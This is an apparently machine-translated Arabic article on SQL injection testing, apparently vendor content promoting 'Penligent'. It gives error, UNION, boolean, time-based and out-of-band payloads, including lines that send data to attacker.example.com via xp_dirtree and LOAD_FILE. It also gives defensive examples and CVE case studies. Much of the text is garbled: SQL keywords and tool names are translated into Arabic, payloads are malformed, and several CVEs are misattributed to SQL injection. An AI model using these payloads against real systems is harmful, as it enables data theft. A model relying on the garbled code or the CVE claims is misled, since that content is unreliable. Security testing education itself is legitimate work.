

اختبار حقن SQL يشير إلى العملية المنهجية لتحديد ثغرات حقن SQL والتحقق من صحتها والتخفيف من حدتها في التطبيقات التي تتفاعل مع قواعد البيانات العلائقية. على الرغم من كونها واحدة من أقدم ثغرات الويب، إلا أن حقن SQL لا تزال تمثل تهديدًا من الدرجة الأولى في عام 2025 بسبب التعليمات البرمجية القديمة، وإساءة استخدام ORM، والبنى القائمة على واجهة برمجة التطبيقات، ومسارات التعليمات البرمجية التي تم إنشاؤها بواسطة الذكاء الاصطناعي والتي تعيد تقديم أنماط استعلام غير آمنة بصمت. بالنسبة لمهندسي الأمان، لا يتعلق اختبار حقن SQL الفعال بتخمين الحمولة، بل يتعلق بفهم سياق التنفيذ وسلوك قاعدة البيانات والآثار الجانبية التي يمكن ملاحظتها عبر المكدسات الحديثة.

ما الذي يثبته اختبار حقن SQL في الواقع

يؤكد اختبار حقن SQL المناسب ثلاثة أشياءوليس واحدًا فقط:

- تصل المدخلات التي يتحكم فيها المستخدم إلى مترجم SQL

- يغير الإدخال دلالات الاستعلام

- يمكن ملاحظة التغيير، إما بشكل مباشر (داخل النطاق) أو غير مباشر (أعمى/خارج النطاق)

إذا كان أي من هذه العناصر مفقوداً، يكون الاختبار ناقصاً. هذا هو السبب في أن الاختبارات الحديثة تمزج بين داخل النطاق SQLi, SQLi الأعمىو خارج النطاق SQLi بدلاً من الاعتماد على رسائل الخطأ وحدها.

خلفية موثوقة:

- https://owasp.org/www-community/attacks/SQL_Injection

- https://portswigger.net/web-security/sql-injection

نقاط الدخول الشائعة لاختبار حقن SQL في 2025

يجب أن تمتد تغطية اختبار حقن SQL إلى ما هو أبعد من حقول النماذج التقليدية. تنشأ الاختراقات في العالم الحقيقي بشكل متزايد من الأسطح المهملة:

- واجهات برمجة تطبيقات JSON API (

/ بحث,/المرشح,/جرافكل) - رؤوس HTTP (

وكيل المستخدم,س-موجه-موجه-لأجل) - استيراد الملفات (CSV، XML، XLSX)

- وظائف الخلفية التي تستهلك بيانات المستخدم

- منشئو الاستعلامات بمساعدة الذكاء الاصطناعي

يجب أن يفترض مهندس الأمن أي سلسلة تؤثر على استدعاء قاعدة البيانات هي سلسلة مرشحة.

تقنيات اختبار حقن SQL حسب الرؤية

| نوع التقنية | إشارة قابلة للرصد | حالة الاستخدام النموذجي |

|---|---|---|

| SQLi القائمة على الأخطاء | رسالة خطأ في قاعدة البيانات | التطبيقات القديمة وبنيات التصحيح |

| SQLi المستندة إلى الاتحاد | البيانات المحقونة في الاستجابة | صفحات التقارير، الصادرات |

| SQLi المنطقي الأعمى القائم على المنطقية | فروق الاستجابة | أنظمة الإنتاج الصلبة |

| SQLi الأعمى القائم على الوقت | تأخير الاستجابة | قمع الأخطاء الصارم |

| SQLi خارج النطاق SQLi | رد استدعاء DNS/HTTP | البيئات المسموح بالخروج منها |

هذا التصنيف مهم لأن غالبًا ما يحجب المدافعون فئة دون غيرها.

مثال على الهجوم 1: اختبار حقن SQL المستند إلى الخطأ

sql

" أو 1=1=1---

محقونة في استعلام ضعيف:

sql

حدد * من المستخدمين حيث اسم المستخدم = '$input';

إذا قام التطبيق بإرجاع جميع المستخدمين أو طرح خطأ في بناء جملة SQL، فإن الاختبار يؤكد إمكانية الوصول إلى الحقن.

لماذا لا يزال هذا الأمر مهمًا: تظهر SQLi المستندة إلى الأخطاء بشكل متكرر في الأدوات الداخلية ولوحات الإدارة والبيئات المرحلية المكشوفة للإنترنت.

مثال على الهجوم 2: اختبار حقن SQL المستند إلى الاتحاد

sql

' الاتحاد حدد لا يوجد، الإصدار()، قاعدة البيانات الحالية()---

يُستخدم عندما تقوم الاستجابة بعرض مخرجات قاعدة البيانات مباشرةً.

هدف الاختبار: تحديد عدد الأعمدة وجدوى استخراج البيانات.

الوجبات الجاهزة الهندسية: يشير SQLi القائم على الاتحاد إلى إمكانية القراءة الكاملة وغالبًا ما يؤدي إلى اختراق بيانات الاعتماد.

مثال على الهجوم 3: اختبار حقن SQL الأعمى المستند إلى منطقية

sql

' و1=1--" و1=2--

إذا اختلفت الاستجابات، يتم تقييم الحالة من قبل قاعدة البيانات.



تظل هذه التقنية فعالة حتى عندما:

- يتم قمع الأخطاء

- يتم تعقيم الإخراج

- تحظر قواعد WAF الحمولات الواضحة

مثال على الهجوم 4: اختبار حقن SQL الأعمى المستند إلى الوقت

مثال MySQL:

sql

' وإذا (1=1، سكون (5)، 0)--

مثال PostgreSQL:

sql

' و CASE عندما (1=1) ثم pg_sleep(5) ELSE NULL END--

لماذا يهتم المهندسون: يثبت حقن SQL المستند إلى الوقت إمكانية الاستغلال حتى مع عدم وجود مخرجات مرئية.

مثال على الهجوم 5: اختبار حقن SQL خارج النطاق (متقدم)

sql

'؛ EXEC xp_dirtree '\\\\attacker.example.com\\test'--

أو

sql

LOAD_FILE(CONCAT('\\\\\\\\'، (SELECT database())، ".attacker.example.com.com\\\\a"))

إذا وصل طلب DNS أو SMB إلى المهاجم، ينجح اختبار حقن SQL خارج النطاق.

المرجع:

مثال الدفاع 1: الاستعلامات المعلمة (الطريقة الصحيحة)

بايثون

المؤشر.تنفيذ(

"حدد * من المستخدمين حيث اسم المستخدم = %s",

(اسم المستخدم،)

)

هذا تحييد حقن SQL بالكامل، بغض النظر عن مدى تعقيد الحمولة.

مثال دفاعي 2: استخدام إدارة علاقات العملاء (مع التحذيرات)

بايثون

User.objects.filter(اسم المستخدم=اسم المستخدم)

تقلل إدارة المخاطر التشغيلية من المخاطر - ولكن فقط عندما يتجنب المطورون الاستعلامات الأولية واستيفاء السلسلة.

مثال دفاعي 3: تقوية أذونات قاعدة البيانات

sql

إبطال الكل على قاعدة البيانات appdb من app_user؛ منح حق التحديد والإدخال على جدول المستخدمين إلى app_user;

حتى في حالة حدوث حقن SQL، يتم تقليل نصف قطر الانفجار.

مثال دفاعي 4: منطق الكشف عن SQLi المستند إلى الوقت

بايثون

إذا كان وقت_الاستجابة > خط الأساس + 3: تنبيه("حقن SQL محتمل مستند إلى الوقت")

غالبًا ما يتم دمج هذا المنطق في الماسحات الضوئية الحديثة التي تعتمد على الذكاء الاصطناعي.

مثال دفاعي 5: ضوابط الشبكة الصادرة

باش

iptables -A OUTPUT -p tcp - dport 53 -j DROP

يمكن أن يؤدي حظر DNS الصادر غير الضروري إلى كسر حقن SQL خارج النطاق بالكامل.

أتمتة اختبار حقن SQL مقابل الواقع

الأدوات الآلية ضرورية ولكنها غير مكتملة:

| الأداة | القوة | التقييد |

|---|---|---|

| خريطة مربع | عمق الحمولة | لا يوجد سياق عمل |

| ماسح التجشؤ | تغطية سير العمل | التسلسل الأعمى المحدود |

| مشوشات الذكاء الاصطناعي المخصصة | الحمولات التكيفية | يتطلب الضبط |

لهذا السبب يظل التحقق اليدوي أمرًا بالغ الأهمية بعد الكشف الآلي.

نقاط الضعف التي فشلت فيها اختبارات حقن SQL في اكتشاف المشكلات مبكرًا

- CVE-2023-34362 (نقل MOVEit) - حقن SQL الذي يؤدي إلى سرقة البيانات على نطاق واسع

- CVE-2022-22965 (سلسلة Spring4Shell) - مسارات الحقن عبر تقييم التعبير

- CVE-2024-21683 - حقن SQL في خطوط أنابيب تصدير SaaS للمؤسسات

في جميع الحالات, عدم كفاية عمق اختبار حقن SQL غير الملائم الاستغلال المسموح به في الإنتاج.

تأثير العالم الحقيقي: ما الذي مكنته حقن SQL CVEs هذه في الواقع

عندما يقرأ المهندسون معرّفات CVE بدون سياق، فمن السهل التقليل من تأثيرها التشغيلي. توضح CVEs التالية ذات الصلة بحقن SQL كيف أن اختبار حقن SQL غير المكتمل أو السطحي يُترجم مباشرةً إلى اختراق واسع النطاق، واختراق البيانات، والاستمرار على المدى الطويل.

CVE-2023-34362 (نقل MOVEit): حقن SQL كمحرك لاستخراج البيانات

لم تكن الثغرة الأمنية CVE-2023-34362 "مجرد" ثغرة في حقن SQL - بل كانت اختراق منصة نقل الملفات الموثوق بها التي تؤثر على الحكومات والبنوك وشركات Fortune 500. سمحت ثغرة الحقن للمهاجمين غير المصادقين بتنفيذ استعلامات SQL عشوائية ضد قاعدة بيانات MOVEit الخلفية.

جاء الضرر الحقيقي مما أتاحه حقن SQL بعد ذلك:

- وصول كامل إلى الملفات والبيانات الوصفية المخزنة

- استخراج مفاتيح التشفير وبيانات الجلسة

- نشر صدفة الويب (

human2.aspx) للمثابرة - سرقة البيانات الصامتة دون تعطيل توفر الخدمة دون انقطاعها

لم يكن السبب في فشل اختبار حقن SQL هنا هو الأداة - بل كان الاختبار القائم على الافتراضات. ركزت المراجعات الأمنية على تدفقات العمل المصادق عليها والمسارات التي تعتمد على واجهة المستخدم، بينما استهدف المهاجمون نقاط النهاية الخلفية المصممة للأتمتة والنقل الجماعي. كان من شأن اختبار حقن SQL المستند إلى الوقت أو خارج النطاق أن يكشف عن الثغرة الأمنية قبل استغلالها بوقت طويل.

CVE-2022-22965 (سلاسل Spring4Shell): حقن SQL كسلاح ثانوي

بينما يُذكر CVE-2022-22965 على نطاق واسع كثغرة في تنفيذ التعليمات البرمجية عن بُعد، أظهرت الحوادث الواقعية أن المهاجمين تسلسل حقن SQL بعد الوصول الأولي لتحقيق أقصى قدر من التأثير.

بمجرد أن يحقق المهاجمون تنفيذ التعليمات البرمجية أو الوصول إلى التكوين، يصبح حقن SQL مضاعف ما بعد الاستغلال:

- جمع بيانات اعتماد قاعدة البيانات من تكوينات التطبيق

- المعالجة المباشرة لجداول التفويض

- التسمم الصامت للبيانات وهجمات النزاهة

- الثبات طويل الأجل عبر مهام قاعدة البيانات المجدولة

وهذا يسلط الضوء على حقيقة غير مريحة للمدافعين: يجب ألا يتوقف اختبار حقن SQL عند المحيط. غالبًا ما تكون واجهات برمجة التطبيقات الداخلية ولوحات الإدارة والمكالمات من خدمة إلى خدمة أكثر عرضة للخطر من نقاط النهاية العامة.

cve-2024-21683: حقنة SQL الصامتة في خطوط أنابيب التصدير المؤسسية

أثرت CVE-2024-21683 على منصات المؤسسات حيث يوجد حقن SQL داخل خطوط أنابيب تصدير البيانات وإعداد التقاريروليس الصفحات التي تواجه المستخدم. يمكن للمهاجمين حقن حمولات يتم تنفيذها أثناء عمليات التصدير المجدولة، مما يؤدي إلى:

- الوصول غير المصرح به إلى مجموعات بيانات المستأجرين بالكامل

- تسرب البيانات عبر المستأجرين في البيئات متعددة المستأجرين

- لا توجد أخطاء أو تنبيهات مرئية أثناء الاستخدام العادي للتطبيق

تعتبر فئة الضعف هذه خطيرة بشكل خاص لأن:

- لا توجد استجابة تفاعلية للاختبار يدوياً

- يحدث الاستغلال بشكل غير متزامن

- غالبًا ما تغفلها أدوات DAST التقليدية تمامًا

فقط اختبار حقن SQL المستند إلى الوقت أو خارج النطاق كشف الثغرة بشكل موثوق. إن مكافحة التطرف العنيف هذه هي مثال نموذجي لسبب ضرورة أن تتضمن اختبارات حقن SQL الحديثة مسارات تنفيذ متأخرة وعاملين في الخلفية.

اختبار حقن SQL في التعليمات البرمجية المُنشأة بالذكاء الاصطناعي

التعليمات البرمجية الخلفية التي ينشئها الذكاء الاصطناعي بشكل متكرر:

- يستخدم تسلسل السلاسل للسرعة

- يحذف ربط المعلمات

- يفترض وجود مدخلات موثوق بها

يجب أن تتعامل فرق الأمن مع مخرجات الذكاء الاصطناعي كرمز غير موثوق به وتطبيق نفس الدقة في اختبار حقن SQL.

أين يلائم Penligent في اختبار حقن SQL

في البيئات الحقيقية، غالبًا ما تفشل اختبارات حقن SQL لأن الماسحات الضوئية:

- تفويت مسارات API العميقة

- التوقف بعد أول إشارة سلبية

- لا تسلسل الشروط العمياء

بنليجنت يعزز اختبار حقن SQL عن طريق:

- استخدام تطور الحمولة المدفوعة بالذكاء الاصطناعي

- ربط الإشارات المستندة إلى الوقت وخارج النطاق الترددي

- تخطيط تدفق البيانات من الإدخال إلى تنفيذ الاستعلام

- التشغيل الآمن داخل خطوط أنابيب CI/CD بأمان داخل خطوط أنابيب CI/CD

يتيح ذلك الكشف عن مسارات حقن SQL غير الواضحة وغير الواضحة على مستوى الإنتاج التي تفتقدها الماسحات الضوئية القديمة.

الوجبات الجاهزة النهائية لمهندسي الأمن

A اختبار حقن sql ليست حمولة واحدة أو أداة واحدة - إنها عملية تحقق من الصحة منضبطة تثبت التحكم في قاعدة البيانات من خلال سلوك يمكن ملاحظته. في عام 2025، أخطر ثغرات حقن SQL ليست صاخبة أو واضحة؛ فهي صامتة وعمياء ومتسلسلة عبر البنى الحديثة.

المهندسون الذين يختبرون السلوك والتوقيت والآثار الجانبية، وليس فقط الأخطاء، ستستمر في التقاط ما يستغله المهاجمون.